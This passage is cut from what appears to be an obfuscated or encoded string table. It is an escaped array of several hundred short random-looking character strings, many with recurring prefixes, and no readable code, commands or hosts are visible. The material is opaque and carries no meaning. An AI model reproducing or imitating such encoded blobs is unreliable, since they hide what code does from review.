\",\"`}nzv=K4\",\"EuBL@e$4\",\",3n$!2C,w\",\"?LYF<E0^A\",\"4\\\".?FI!4\",\"gAMdl)u4\",\"aEUr5aC\",\",`AHI/W4\",\"r8TLkc}TXp\",\"SpT1sk~TA\",\"UzKHq)C\",\"\\\"XRKsiEeF\",\"#!$[a@Gx\",\"K[2>):^x\",\"tW\\\"$v)o4\",\"K[,w_%`,>\",\";@c+.c>x\",\"p<Md7bpx\",\"9z2HHW14\",\"RwTa4o,UF\",\"UzKHq)Hmeuhz3Z&9\",\"6rb1HiNx\",\",EnzN\",\"S}|D^YE4\",\"nAaFs_$4\",\"6f&E_Uh4\",\"mW=\\\"|:We>\",\"RWL[R:x0A\",\"4GlKL=ax\",\"sA>+xlGx\",\"O;ELI.94\",\"n5hi{`Z4\",\"Y(,|5?cx\",\"F[OwflHx\",\"Of|$oe_x\",\";qh+#?J_w\",\"N80\\\"HcW4\",\"8OyLs?}4\",\"mX:E73l4\",\"lL=cz:/,\",\"6)yEQRGWs\",\"ppr5!AHP\",\"e6[Y5SrP\",\"cpHA~]zP\",\"FVC77S(\",\"zd@)DE?=J@7GP$J\",\"VJ,Th;qE\",\"sZ>Tl_U#\",\"&]{!n\",\"8iJ3i@%,Sd\",\"MsYJ?+7/IdGQRK1w1s>T\",\"+VBeA\",\"+VqJA\",\"+Vd5A\",\"+V>T~\",\"+VBe~\",\"+VqJ~\",\"+Vd5~\",\"+V>Tt\",\"+VBet\",\"+VBe@g^\",\"+VBeJ]^\",\"+VBe`1^\",\"+VBe^M^\",\"+VBe>M^\",\"+VBeVV^\",\"+VBeSw^\",\"+VBeCw^\",\"+VBePo^\",\"+VBedU^\",\"+VqJ@g^\",\"+VqJJ]^\",\"+VqJ`1^\",\"+VqJ^M^\",\"+VqJ>M^\",\"+VqJVV^\",\"+VqJSw^\",\"=U4TiCG+Wuq;E\",\";U]Kp@*A\\\"\",\"(yjOA.CUj\",\"PHw,9Y]w<\",\"<&W(cI}wb`xP9k[CMumSM\",\"GQBMr^ozq*UDV/I]m.;M=%TpTq*\",\"YyzS$eWzv\",\"y_fLt[hUKw?bWiB9I_zrik8\",\">[9:S\\\"b9?\",\"[rUJNHu<hDR>zF5GQ_i=*uf\\\".,T(be%\",\"Q(,nK@k#\",\"ycKn5td%7I8)LH41ac0YHis\",\"e*rCG|Xri\",\"*9\\\"{AzHVMwbe;3EJ[/vQoHc|%mW`XZt\",\"964;Bi:N\",\"cAVi)n.N\",\"x6H;nw:N\",\"86=Qe>.N\",\"}m=<qDN7\",\"4!f#Z)tA\",\"Ht33ymn!\",\"<x=P8\",\"bTePU][\",\"+4!97]?=\",\"eL;,\",\">TKT3L^\",\"a%r1!\",\"U)8n%fj3`,x8K\",\";&0?/{%q\",\"(&bW)Fp\",\"QmSOc@8\",\"?1$Ok.VF50l}w\",\"QmSOc@iw\",\"Ruxl)G}w\",\"?7yAM\",\"?7yAt0D`\",\"6a{UkPD`\",\"l7+?Fi8\",\"v9aUL<5#mVM0)HPqjU_lC@2|it&Io_29`w\",\"l7MlO+ZQnV&L1_\",\"v9aUL<~8\",\"N2{BB&$`\",\"f#I2O+$`\",\"Y/;PB+N`\",\"*_{BB&$`\",\"qNR1$F|@i;.IQCRkBm62\",\"v9aUL<5#mVM0)HPqx/,B0lc=P6$WU_\",\"qNR1:4k`\",\"v9aUL<5#mVM0)HPqjUaB\\\"<ty]9{>KX!9`w\",\">a$Ol@Ab2;KiY_\",\"Pvx1{HD`\",\"yTuBEsk6[tpGLrT7B4+?rlP93V~N5g[,C4p!y+@GX\",\"yTuBEs3|O}q;GrQQA+uBh\",\"zT|BratyS6\\\"x`p=7OTiU\",\"=UGP&A:z]}M;#X\",\"emDl(&V11|OHw\",\"zT|Bra]`\",\"t)?Qq?D`\",\"B4gUh\",\"*)rl~\\\"tz]}M;w\",\"[PPOGsV11|A\",\"=UGPegZsF}IGC,e,y4#OO<tz]}M;ch_\",\"mmA?q?2|O}pGI4PT{3q?rl~=l[BWC,n\",\"gu{BgOw|m;t>!pu9mmA?q?2|O}pGI4n\",\"mmA?q?D`\",\"SvaUQ\",\"v9aUL<5#mVM0)HPqjU_lC@2|O}pGI4n\",\"l7MlO+%NnV0\",\"v9aUL<5#mVM0)HPq=drl?A:z]}M;xf<B\",\"l[/fTs1w\",\"008hthv}K}7MWzFeVAC.\",\"=UGPeg=z!V]\\\"+,6dy4d17&5`\",\"pDbd(r\\\"$W9yo93v*$E0,v\",\"=UGPeg=z!V]\\\"wLS7U_\\\"e@sV11|)=s4r,m4+?rl@GX\",\"zT62Tj|@#\",\"s);PJ\",\"Jr<lv?#U[V\",\"62H2O+8\",\"JM?ec\",\">f%LMu>SRn_;H#?r5\\\"J%.vx5,KHdAHS6SsV\",\"?eyvl[6:\",\"rM?ec\",\"d.avaZXf!n\",\"~9z!:^0\",\"6Cigkd6Qe7Lj}KO9C8jkyv7pp&(6..Ih[#[uN]Nc9I\",\"5N,ChgHc!7\",\"f#q?rlP`\",\"%4a1,Fe`\",\"bkPOVz_`\",\"em;P,&m*Mt45H+od!w\",\"=UGPegk`\",\"{u[UkBC`\",\"Zu{Bal/`\",\"QTaUB[,J#\",\"OrKOJj]`\",\"ZuSAy&0`\",\"w9z2,&N`\",\"{P3?e+?xm;YIw\",\"gg,:0.ND!#).p&<9Vi*i\",\"J=.Vr;Jv<#AL$`lo=MLr8E#aa30J{&d&6!KPGA8.m\",\":o%,2zOKK\\\"ve<m\",\"lSd<k~i3fu\",\"J=.Vr;*F\",\"bNs=ZvpF\",\"ONb1/:6F\",\"AtEA]%!F\",\"77;=;8!F\",\"KS/=\",\"L*b1I~OKK\\\"ve<m\",\"v9aUL<5#mVM0)HPqwaR1b.2|oc(kw\",\"QTwPO+LF#\",\"C&PW)Usg1e#\",\"n1GzQJFK\",\"C&PW)U0q\",\"r1w1v~p\",\"M%r1!\",\"un(1[A_K\",\"h&:?;~D!Hh7TK\",\"n;z)+3aq\",\"dZgva<)q\",\"!sYym/Mq\",\"R#@1${p\",\"C&gyl/Bq\",\"|%fW!\",\"&S}Tv~V@V##\",\"b;8n(~p\",\"Y$zRgxbf\",\"%NpmP(FI\",\"$3om~\",\"$PcsH;52(iZ)DMK6,>pmZ}|\",\":sTtmvLLuo\",\"d$Ou\",\"~qnu9[8I\",\":sTtmvLLuok@5XZ&_c4t!tq^]w/)1A%6PfP$J^L~L\",\"kqHt%v|\",\"k!Iyl;ssbg\",\"PJHb\",\"A#7b^{r|\",\"wDcm!k#H/TN\",\"}6zGr\",\"[LbY\",\"+p=Y?!2S\",\"e9o.(&NS\",\"[frY\",\"?P7N&3|K\",\"Ha@1MPG6\\\"omT{*\",\"Hngy\",\"4%PWO363dhJ<K\",\"4%PWO3=(}\",\",i.ep|^\",\"zTXom\",\"TC&fN:M@\",\"]E2qJ>v5<]cL@\",\"jpwov}Kzx\",\"<1&8)g@@n],bDx<k$f/8qj;sE,+^N<5.JEO3&S79GBn3R<eTL1jl&SgDmMu/4)y1VT(8wqh\",\"zTMCm\",\"CJdAVz.*>7v*e%dn\",\"]E2qJ>;4\",\"CRyq5\",\"DEWC0>6Fhm\",\"zTyqm\",\"CJdAVz14\",\"rIVG}qA4\",\"f]*GJ\",\"zTMC6\",\"CJdAVz.*3)w{n3)_HCdAE|XjRy\",\")(poWqo4\",\"=TeG?>h\",\"hxDn>F(A}/eM>R$%nmp\",\"G=:F;a2|7]\",\"zTHf`\",\"cP&LWlQ:(H;\",\"cP&LWlV4\",\"O=OA\",\"e+Qf6|iePM/{L%/7CJdAVz.*oF5M=)y1UpV8&n|sPM4C_%V=CRiCwo94xf\",\"_PdA?>+4\",\"]E,$\",\"CJdAVz.*oF5M=)y1UpV8&n/sZy~:<3Y=SdgF>Gej`AK3@\",\">JgF0\",\"uC0o/q]4\",\"uO%/!k.N\",\"b]#R\",\"w+<K6\",\"m.olHE!Rf&\",\"zTXo`\",\"Hf3f8>h\",\"1RHf5\",\"aAiCROKXdX2iI>U1\\\"k,G}qZsuwR3E;U1D@\",\"zTXojnh\",\"aAiCROKXdX2iI>U1\\\"kWou2_Xo]u:&)m%{Cp\",\"rI681QA4\",\"*RXoR\",\"C9qw?\",\"rk{4o%YA\",\"~FUjp(2W\",\"k?<jR\",\"kp1w>c:n(SHZ^m:3`]N4\",\"RZ9gGTD\",\"iVZQo4&.\",\"S[@2AMp@:\",\"$.Gw}oO%.[BLfvyy@5?rGG4ZO=6`9hu\",\"[?KQX\\\"j*\",\"[:.3v1X*\",\"B[Y&)b{RR9l\",\",wgFP:Lhg_58F#|<\",\",w.IL=o=NK\",\"[Z}OJyM*\",\"|ThO>YC\",\"?{aF!,E.\",\"RW%&N\",\"{1Bli~E.\",\"ZWAF\",\"UUGeD%Ua4sh/)p\",\"=[MZ[[C\",\"zTMCTTh\",\"]E\\\"ov|vFqwor(v\",\"$\\\"B\\\"Jkb\",\"<z$\\\"`\",\"#~P:z7#vGyu\",\"?0S~z\",\"5pocX$J59qnq([vb[aHz6\",\"g.8_6\",\"AGB~AcN5s\\\"DKr\",\"+G*XT1r%RQ\",\"}i%~51Nw1u\",\"[agc]H)<K\",\"]IH5W$Rw\",\"it?sDmr\",\"\\\"W6J0snw\",\"0+&8qjfX8^)i@\",\"JLd53G1~sd\",\"D#`#e02\",\"IdD#:\",\"jT,Kd5j;1q)\",\"3FATd\",\"xFZ=W>Wf\",\"+dXRj>|z>q\",\"jTQe=U_jiBCBH);M)I3mo\",\"p4Lbo\",\"5FAR5e|j?Df~N\",\"BfA0K&}^\",\"l_A0%m%\",\"8J(|<ZR^\",\"C:d}\",\"%1,usxN<\",\"ZI#;%%Y$PGp\",\"|H=CL_/U,/\\\"<ia\",\"jvegP6!i,/\\\"<ia\",\"l_A0,\",\"Ef6u*\",\"=0)}\",\"::nY&a]x>\",\"r?(RZaw^\",\"6f&=|nd!f?ot_177(pP{&&/jdAvxE~@\",\"S0{D:7Tr\",\"S;qfGm:r\",\"\\\"S=s[y&??</\",\"!Zh(J;6ihU3P(H>b\",\"z7chFW3c\",\"F)Mxio*N\",\"|2~,1\",\"!{l=ph=MU~w\",\"F)Mx\\\"\",\"SCAU4\",\"Cn;|l@l\",\"l57Ljf&3\",\"I}F<z\",\"U)M#.R#7$FX\",\"I}`.RRl\",\":Sx$s\",\"Rs,uB\",\"kY[K2{2\",\")Ik_$^n|P\",\"8i9peG1~)\",\"iy):3L{4*G*$Ry{U\",\"5]n53LHv/\",\"&p%35@t#\",\".?URy5O#\",\"1sBe6_^\",\",Yk:n\",\"FiL0F).^TKE?u\",\"9QR)Yey!.Kd3}NIkJgi\",\"`N,35@d#\",\"}Ik3u@5E\",\"0)~S\",\"&pRJs7U#\",\"DerT;h$,\\\"\",\"Us>Tv\",\"/V)3G55E\",\"%WpY*\",\"J;\\\"f*\",\"S))~6DF0\",\"sf;Yx:n0\",\"!y$h>\",\",pzh/E90\",\"iveY9JA\",\"*/pY`SA\",\"(J[!3dz&P\",\"3J^h_8ugT\",\"Ky9:{S;0\",\"16*Dk\",\"TvP!#:.s+9RsH\",\"S))~6DGq{@5]{(5\",\"FxV~583i]|\",\")oo>IKrON2.(NR.\",\"uql!v\",\"!YTLj\",\"gq$kv\",\"S^vK{n:Cu~[Cs\",\"*b3Kqr*PLG{:}VzAEKa(lNMP>Gt3Qt/A|gM1Ue(OSFU#}F+YqI],24KyJ\",\")oo>IKrON2.(NR@jTeW\",\"jYy1qrk]V$PHiB\",\"PY$kYn])2[x\",\"F,+kCa4lV\",\"*b3Kqr+c7@43Qtgo;#jL=dnPS$x\",\"5W`L#X~J\",\"*b3Kqr+c7@43s\",\"&|f~n\",\"@pWdn\",\")oo>IK%J\",\"Ckq,91xJ\",\"3z.wu\",\"wX[JK\",\"c^],^^8\",\"42HkRt7(vh_V.0>fvs\",\"4z?1j\",\"xw7et\",\"{AMlotCO\",\"X/qz<3@O\",\"5h?KD\",\"Kfdb;\",\"8iEJ3L=P)\",\"`N,35@TB30<RE\",\"kc9p8\",\"Z]#97%U#\",\"6Uf5o0YE\",\"AJ^tefe\",\"+9m*M]CE\",\"AJW=F\",\"=U.e6_dpjB\",\"`ZN/2$245%Yzs=t\",\"Dwn[M$FIB\",\".bQ%,9ug\",\"A~2n#\",\")]B<J*kU\",\"8A2)=My\",\"A)Vi7x2E\",\"bC\\\"Fv?QnL\",\"8AOFk\",\"0NrFT7!hNR5x;UGcYE\",\"w]qFY\",\"LKWLt\",\"@D\\\"FJ*6U%R\",\"`)~)r\",\"@D\\\"Fh\",\"jX*jA/mjS\",\"GW|e<%OE\",\",$pF*<7xE^6\",\"8A2)yMy\",\"TKrFm30E\",\"n)\\\"Fy}bU\",\"V$@j\",\"8A2))cy\",\"PK=id/DY$.gwt,j\",\"8AOFndy\",\"ui\\\"FY@BU\",\"\\\"D*j\",\"8A2)rqy\",\"WKaJb3KLe5$\",\"8AOFBZy\",\"ZPx<33SzNR_\",\"8AOFrqy\",\"rKOFY\",\"/px<K&y\",\">UIw@@u\",\"t/?Xg\",\"hZKX6m$ec\",\"cD429\",\"fMk|]\",\"~s;?nA0\",\",7A;_D,w/ovf%Dlyz;Z2@p&wJo4A=\",\":SHVF\",\"gqMAm6;x\",\"p>F6NJgx\",\"`S%{~\",\"C_|6O\",\".9F5lb0\",\"\\\"{|^Lk5x\",\"D>qJc%9v#\",\"_9\\\"V5q&wp(nkHDzW\",\"P:c;;80\",\"0}v/VmTx\",\"Dur5O\",\"99r5|J!,;\\\"@%=\",\"27A;_D,w/ovf%Dlyz;u\",\"$tI6^\",\"T_@1O\",\"7!&UzA0\",\"2gBw|\",\"gH)edS{\\\"\",\"HJA+#X:\\\"\",\"tfQPb\",\"A4Xp>\",\"9>zMc\",\"wK[p`,v\",\"^p@w>$y^_\",\"Vm4{ua6$\",\"Gv506I*GZ\",\"g%H{_*,fp4\",\"i6fXG*b$\",\"~XgyAx};w\",\"s^3X!Wz$\",\"\\\"64{9\",\"0V3vza[\",\"pS;<{a4$\",\"KCJ<za{,\",\"l]./\",\"^p@w>$(\\\"\",\"X4Ey&2>\\\"\",\"dJCM&2(\\\"\",\"HJA+&,v\",\"gJhaO\",\"3/(@CMm^M#mfxnHcDgZ]\",\"W>|PQ\",\"i4CM<y0jOz\",\"l>jr^y{7ys\",\"C;ZB*o5\",\"RBox;8?(^0=oS\",\"Z]zQ{fP.u\",\"$[/yB}z\\\"\",\">HZar/n\\\"\",\"BaIUJM=\\\"\",\"^p@w>$^=Ps|6*1KL~w)edSA=ys5@0\",\"%h%Ud/l;+j\\\"B)TzW=LOrw%~=fhI~?0\",\"w>#rD5=\\\"\",\"2gjrlqv\",\"v1|PHw3\\\"\",\";>v]\",\"bUx5|A~Y\",\"aMeB]\",\"u]o|>/pD.z21Z.Rw?yy|t3pD.z21Lin}4!14cDut+eCqYnuF}MY\",\"<MQ5]\",\"/al?2|kd\",\".l+e:\",\"!:Hcf\",\"]%lJTcHZ\",\"0eYM:?h0K\",\"s7Hcqo:Z\",\"0eYM:?%Z\",\"%:/jf\",\"tfPc>]*&w#TrUw^,JggcIq*&w#TrO\",\"#j,f|\",\"0eYM:?aFi/s2O\",\"tfPc>]*&w#\",\"lu]79rt][p\",\"s2eq5h8]Q\",\"dS;Fm\",\"vsE?d\\\"yd\",\",#wuq\",\"PNL{0t(+\",\"9X@OjJl70\",\"(iM28~N+\",\"R0$,D\",\"cpPRK\",\"&%.H+\\\"+\",\"m~.HwhcV\",\"M3/Ndy04xi|\",\"UcCHm[3V\",\"3mZ@u\",\"xc8No4)Y%^8kh`xu&7AN/<+\",\"UcCHm[RUI\",\"xc8No4)Y%^8kh`,\",\"+p;>B7Ld\",\"gPBose\\\"/mE\",\"4tQlc4gV\",\"(PSom[EV\",\"&%.H;\",\"9~I>(\",\"$Hqc\",\"E@>y:\\\"b*I\",\":cJQ$x\\\"ei}V7pBx;\",\"5i#sU~0w:HX|[VRm\",\"A%y@7J5//c4F,M;\",\"w2?N8o8g|aK.V;K~>pI>KeNxcilUGu*,(S+`E3y8L*xz95m{^o`j!YH/6^kLFm6G?jxckb_ifkN\",\"(PqlL:!V_#=`F%SlOf~mE347b{\",\"]A7s4nC7wMJX_y>lSP7s\\\"KRbs@\",\"FuZx<&d^RiKKC:;lpo}R)&5g@0\",\"(ssQWKYaOi$aX:l*jJ_jq&f;@0\",\"nssQ$.+538S7jvmiTF]mJNRb+@\",\"FuZx/eG$fi;&C&?,jJ`jrK?2gi\",\"gsuy_K4f>kP&}V?,^%Cc&N6f{@\",\"Z@kofRbV\",\"Xpy=\",\",S#@jyH>\",\"$O^=2ZB\",\"2}G=g\",\"k=;a3CD~?o$7f,1\",\"0KD@_aR`\",\"f3}^.[!jQ8lR@u\",\"%*ma|leYO]\",\"6b{fBeB\",\"Op{fDs^`\",\"SO;aZZv\\\"XnJ\",\"6b{fE\",\"Emla3Cv^xn\",\"%*ma|l%`\",\"3*]asZO`\",\"KOX@2ZB\",\"Y;QjDu|7\",\"]ts?ie:<\",\"DmI?5gX5W,2\",\"dmq?Bu/7\",\"tM;j\\\"U^7\",\"q^7Wy#O7\",\"8&;[`/o7\",\"kv]4;KPe0\",\":}tC{GpE0\",\"Opk=@tV`\",\"{=hF[a%`\",\"rnqf)6]`\",\"@=;a3Cd`\",\"\\\"LK7/\",\"Yp|q.:V`\",\")7[cN<XgA\",\"uPTBM1<V}E`[?0\",\"v3)^!`vi\",\"xZsuOJO\",\"DcsuK\\\"Bi\",\"7DI^nn|Ue>k\",\"xZsu(\",\"()`^PF|BY>\",\"v3)^!`J]Df\",\"P3f^\\\"nDi\",\"*De?~nO\",\"y*K?/^[i\",\"Zu]:{Is4\",\"+3C:vF/v^g1\",\"=3H:82*i\",\"KJZio[p_)i$FSI;%.Z]a[VwM\",\"H|f=I*WJy\",\"LT2Fsqc(y\",\"DcH:?2pv\\\"eM*CLYK\",\"FzFN/<$16^V.J`E,gbQlHF=g5zM=2d\",\"Hm]lLeBUA\",\"%H/@Jk.d\",\"|Dg@{4+\",\"m~KoS2EV\",\"*PG>\",\"Hf7c}&3V\",\"srFR]qsV\",\"[bX6:4+\",\"sr}RBocV\",\"%~Bo6J!V\",\"3mko44Md\",\"jpxc\",\"&%^l2!+\",\"Xs#(0)Pd\",\":7)KP\\\"SgI\",\"13xotaDd\",\"LHQl8o*V\",\"WbAN/\",\"=%c@\",\"=%0RK<sV\",\"j~7cK<*V\",\"3<x|[<[;0\",\"u5}OG[ZSj\",\"FfKo(\",\"&%.H%%+\",\"!HKCg89!k\",\"7gfn]\",\"?]a(`XIH2}]owN\",\"/Td(g81b\",\">:m9GV_\",\"T3SW]udb\",\"Lg1(]\",\"3Ky<k>1\",\"`,_<DJu`;\",\"iDlr9\",\"?8k.,?|z\",\"aw42p?Dz\",\"\\\"a|rOeT*%\",\"kXZh2?r:h~G_+\",\"M9)23F%,As9yx#\",\"]w72DJr:#l|f%;\",\"wX\\\"L9p[|Ug5O+\",\"2!5kw3F+\",\"xi|ridXZHI[&Aw^ip{0\",\"]xbu!?A]k\",\"t(*ujYL\",\"<aYF$fr:&\",\"$8y,Xb_\\\"F:|/{CP)\",\"KNnrk\",\"##Y2hEv^K:sYpx6\",\"]w72DJ4z\",\"b6B<<3eU\",\"4Dhir\",\"(cyoo4,U\",\":R~)48iOfR\\\"v9#Hh:2=i\",\"8AOFyMy\",\"8A2)AAy\",\"VZ.e#Ky#\",\"vNHe|@^\",\"{H.ps\",\"<U9el?u#\",\"=U,3<{l1)\",\"TCcX^.LE\",\"N)T*\\\"W~E\",\"lJ#5[;Y1)\",\"4?H5!hW#\",\"DerT;h2#\",\"Lt{C,</E\",\"FLPXVUR6H\",\"Y?1eI_d#\",\">)d8;NSM/\",\"yl9pIR.[#\",\"&pRJs7X&j\",\"BT8@=\",\"!EENXHWigpQ1g?Q\",\"}dV(L\",\"9,;_L\",\"vB~mz:#Z\",\">%<HTW>l_cRs\\\"jdhKH/1bg]lNc:<aDTDbAP9:MJ!e#m>zF\",\"!EENXHWigpQ1g?rL;AI\",\"M$Jm`D)\",\"?BM6s2}4G\",\"M$5H_x)\",\"M$5H!\\\")\",\"3,>wp9!8bu%\",\"3,<i^({4\",\"X6l$8fD\",\"6$>BK?lp\",\"%c*BR8D\",\"d~zTaYv4\",\"{Frm\",\"$&<+LX,4\",\"OV[_WQO4\",\"gSh@y8D\",\"$&<+LX2593EPMgsZ3$.inT$kj\",\"X6CiYZD\",\"^$.inT{4\",\"NSow>\",\"X6Ci66D\",\"wFMB*_a4\",\"wF}m\",\"IFUBz/;4\",\"U,uiVgR4\",\"`,+0f\\\"%4\",\":{3m\",\"$drm>/D\",\"$Bs$.\",\"D|}m~$g2o\",\"D|}m~$O4\",\"0,5zfqD\",\"$dWit\",\"D|}m~$g2TE]A2|\",\"2G0$}_a4\",\"[&zIG8O4\",\"Xvg+\",\"On/_GY3Xbu\",\",dUBt\",\"&a<+0(La$Cx?{tPZYl6Yy8o70AH;fRR=_ou+\",\"&FvT\\\"8d4\",\"2G0$}_pCSA)?bZ*S{F:\",\">oesX\",\"Zc/:$@PcI[ux*XDH{6i{mOpa$~_v4jjf.pU:\",\"|\\\"msq@7}Q]6h^l\",\"yS!_2sAp\",\"[&zTI\",\"$dWiw\\\"!t!\",\"=~Ei]8Uk6C\",\"~~yB\",\"Oc/_5be4\",\"c(L`O(N(anf9CZG\",\"$&<+LX25p{\",\"D|}m,$g2Aj\",\"F;}m,(U*O{\",\"Kvaj;(a7o\",\"<$Lw:]v4\",\"k+nwT8!!mv\",\"k+s$dg_kj\",\"GeS9T^up\",\";oB\\\"|O}p\",\"^$4Tq?c1o\",\"*(:T@KO4\",\"k+s$dgk*mu}#f|&SP$Kb>\\\"h*_u(sR1d1>cow(XC8O{ik^p\",\"TS/_5bD\",\"@ooXZJ76*ztf*=t\",\"Is,3v\",\"3i!S8\",\".HiX_+s#\",\",Yy5_+U#\",\"ZY{!_@>^\",\"cA9p=?a^\",\"sZBez$3E\",\"@ooXZJW#\",\";Tse%5O#\",\"U?FS\",\"&pRJs7r+P0$RE\",\"$cn58\",\"r,V{&\",\"4llngkxK_2*/_5*\",\"v,T8&\",\"8Zh`+\",\"&pRJs7r+P0$R[?1w1s>T/C)$f(\",\".HGp\",\"$zKT=?]#\",\"`J:Xk*;#\",\"$zKT=?PfvqL\\\"t<XwvE\",\"FN{!wPB@fq_$8D{UeZ>T\",\"7H.e73D#\",\":U6)(\",\"7H.e73W,FB!;vDE4\",\"&p%35@6E\",\"WY;5y54#\",\"&p%35@//Sd\",\"/V)3G5b;Id2;[?|]:UM8{XTB/Dn2xOy1`)E\",\"5]n53LW#\",\"A)$3wP7/IdGQsj\",\"cid5*@s#\",\"?%nS81XN\\\"\",\"Q(,nK@],H\",\"jZ*P3Lu#\",\"NT.e:$>^\",\"\\\"\\\"FSKkI#\",\"6Z7ez$d#\",\"V8/XoP0E\",\"V?#9jyoE\",\")V@e6_W#\",\"eZ>T\",\"*kxS=?w#\",\"7H\\\"5y5d#\",\"*k#5{+G+v/\",\"rHy5AXA#\",\"PsBe&X;2X(\",\"6cs9yy,#\",\"0).p\",\"@H|\\\"z]UA^u+!]~_](i9p:]$)DThOqyF1AiU=`1]ANp^KY~D]@$4`CwX)T:gWO~&D^us`|LTEb!CCv=A\",\"_9|niMA4j\",\"5%Z8}Y6E\",\"eW{L>M{]>Tb_gvGcCtD)\",\"eW{L>M{]>Tb_$s&]ii^T\",\"3)7jqW{UqYIt8WD`jZ98@Y,4^ifeAi$30).pnLY6g0GGQ=ZwVZ1eb_HvGdE*=D)ZeW{L>M{]>Tb_y_j\",\"vNk:F76E\",\"_9|niMYE\",\"vNk:F7>AH\",\"PlKTJh}4PuW%Bws1,Y)33?%4O0nquvXU7dpT,LbNx(IWp\\\"\",\"5]LXPf^\",\"[H,3X:/v/\",\"[H,3z9w#\",\"&p%35@:E\",\"dN8S8\",\"8Zk3u@^\",\"3izT4XA#\",\"3i~S\",\"8i>TnLN#\",\"Jc9pk+U#\",\">UYpP?w#\",\"zTKJ`\",\"sZBe#W^\",\"ui?5cLjv=uI:E\",\"Jc9pk+6PLDrNK7No<JH\",\"ci^T8\",\"/N1e25u#\",\"|97p3Lw#\",\"ui.eQC~P/\",\"<x`eF*J,w>ZQgK<1>J9piCB@)\",\"7H.e4\",\"4iYJ`LN#\",\":L1ev\",\"oZ~S8\",\"`ZBev\",\"5%#j5X2#\",\"&),:#yN#\",\"UVm9OVD#\",\"?9;5Z_^\",\"f]{!@@^\",\"4iy5W?M,)\",\"4iy5W?4#\",\"8iA5s7d#\",\"8i_TP?D#\",\"in_hap\\\"\",\"Z@khw\",\"oWD6mOXX2c\",\"5,<hA\",\"oWp1,(3oY\",\",s%HN4\\\"\",\"+.lm,(cN\",\";^X3&O\\\"\",\"M,%Ho3>N\",\"<jc+G:HN\",\"({?3n8sdX\",\",s<hH?FI!Bg:k(JE\",\"U.|H>7)o9<)ujY\",\"V5R6[F;Ej\",\"[5d2liuIX\",\"X}(Hy1TNG%.$Lt)\",\"vsA1w\",\".Tjb6?FI!J!9pTF5\",\"Oyy3s14N\",\"Gh,HDm=N\",\"5uf2\",\"6.#2+\",\"xH`hGC9R}\",\"Oyy3s1(K!k)$!VL+#@P\",\"+.0hMuxN\",\"8PYXq:Vq\",\"p/Mp2\",\"Oyy3s1(K!k)$!V)\",\"w:R6mOcN\",\"~aS6UOmq\",\"Ljd2\",\"zZn1wE\\\"\",\"w:R6mOh%6L[pq\",\"m^>m6?_zJ&=*U[VyIq\",\"I.<h.i5N\",\"?ZCW\",\"<h8h6?\\\"\",\"oWp1,(5N\",\"8WnW:uy%{%up~?75D&{HF3cN\",\"<hGm_3^N\",\"Q,<hA\",\"dTumu#jWJ&\",\"+.JHWocN\",\"VPY2\",\"Z1RhCGnq\",\"=@IhxO\\\"\",\"+.d2^!tN\",\"#,(HA\",\".Tjb6?FIF@@\",\"W}JWR?=N\",\"+.d2^!w%VULGq\",\".Tjb6?tN\",\"1,l2\",\"|_p1R?\\\"\",\"V1d2\",\"@,$Wap\\\"\",\"=;|,h\",\"Q9w35@d#\",\"w9`ep|^\",\"ws9pg*4#\",\"{9WT\",\"<x`eK+2,x(%;2v(o`NH\",\"!s4gv\",\"#\\\"):]*z#\",\"JsFS,L^\",\"ui?5R@~!w>9\",\"Jc9pk+6PK<|$>i{U8}pJ]*;#LDn2xOy1\",\"8Z;5`L[8)>#PV\\\"\",\"ii~Sl_6BZqAq}PDo,iH\",\"hHWTd+EB_u\",\"8Z9e`\",\"3yt3~CO#\",\"|9{!eLw#\",\"WA7!l?;#\",\"NT.ee*w#\",\",i9eN?E!WQO\",\"VL1e~@L~C(d2s<&]vE\",\"$lu9<KM#\",\"Y?1eI_TBRS\",\"yl9pIR3E\",\"&pRJs7&4S(~bg\\\"c]QJhf,*{4X(?RE\",\"&pRJs70~!>cbE\",\"TZE*c\",\"3izT4X245%Y\",\"Jc9pk+6PipG;^oioJUqe[XI#\",\"79LXqKZ~/\",\"sZ>TeL{4*xaNz7G1\",\"fpRJs7/!m(\\\"P)<A\",\"$zw3)||[VBb=VK26*9`5A.^\",\"sZqJxC4#\",\"*9LXxC\\\"p)>,X}L[U\",\"|9{!eL{4\\\"Y^J=yAwvE\",\"p\\\";5nLO#\",\"&p%35@O&DQZQ*=4]=U{!n\",\"7H.e73;&w>#)E\",\"&piXk*DM=0VSK7s6SuKJ}X^\",\"<x`eK+U#\",\"puLXBON#\",\"`y_T\",\"fpRJ*:}4O0nq)j\",\"zV{!!h^\",\"fpRJs7f6Sq\\\"?u<dU\",\"|97p3L{4)\",\">)d8;Ne#\",\"2s1!UJ2#\",\"iy):3Lw#\",\"=Y9!?Kd#\",\"o?%;nPs#\",\"_]/X6R;u(u\",\"Jc9pk+6PK<@$t<=olJ;!eLu#\",\"&piXk*DM=0VSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"=U7e|@:6Tqtf[\\\"\",\"*9LXxCw#\",\"f]S9eLw#\",\"&pt395F!ZqMSK7s6SuKJ}X^\",\"ui.eQCA#\",\"<x`eECDM=u%;2v(o`NH\",\"fpRJs7U#\",\"J99p/|d#\",\"&pt395J#\",\"wYoXg_U#\",\"`N>RZ_M#\",\"[3$:\\\".4#\",\"(yjOA.oE\",\"HZBeLky,xd.QKi{USE^fS\",\"<v~S65&4qO=lCwk]^\\\"jS/7G+GqO\",\"(U7edXC40jq_]<1x=U,3<{^\",\"(U7edXC4>OGQ*=/Vsy9piCB@0jq_]<A\",\"(U7edXn#\",\"TEA37@d#\",\"<v>TnL2#\",\"(U7edXC4>OJneG?B:x7peL%4X(O\",\"&ok=_g^\",\"<U,3EK/@f(O\",\"jej:FL(E\",\"^\\\"~S&+7/Id\",\"VZlS\",\"&pt395F!ZqMSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"8iBe{X:6Tqtf[\\\"\",\"&py!cL\\\"pk>MSK7s6SuKJ}X^\",\"<x`e3_a_A%2;2v(o`NH\",\"&py!cLw#\",\"2VoXg_U#\",\"`N,35@TB9B`d=yy1\",\"viN:o?W,)\",\"^\\\"~S&+s#\",\"&py!cL\\\"pk>MSK7s6SuKJ}XZ|}%[$9wu]GT7p`\",\"&pRJt:vfX%Y\",\"&pRJt:A#\",\"4i~S\",\"&pRJs7r+P0$R[?|]:U{5}Yf6LD\",\".oFXy5RE\",\"{qM8{Xd#\",\"ci;!eLCA:>t?E\",\"sZqJxCN#\",\"Jc9pk+6PLD2;KL<1bTRJS.[1Sd\",\"JTRJ`\",\"x\\\"):`\",\"tyFS1*`B/\",\"W}kXy5k#\",\"K9A5e[d#\",\"hHd5`L]#\",\"ui?5R@N#